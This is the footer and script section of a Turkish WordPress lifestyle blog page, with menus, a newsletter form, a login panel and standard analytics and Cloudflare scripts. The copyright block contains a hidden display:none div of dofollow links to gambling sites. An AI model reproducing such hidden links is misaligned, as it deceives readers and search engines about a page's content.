				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_77819_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_77819_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_77819_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Fdirsek-agrisinin-olasi-nedenleri%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_77819_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/dirsek-agrisinin-olasi-nedenleri/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_77819_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c170091cdd7365e',t:'MTc2OTAwMDUwNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqttoFRHjWCOKvq5uzkIUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000512776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>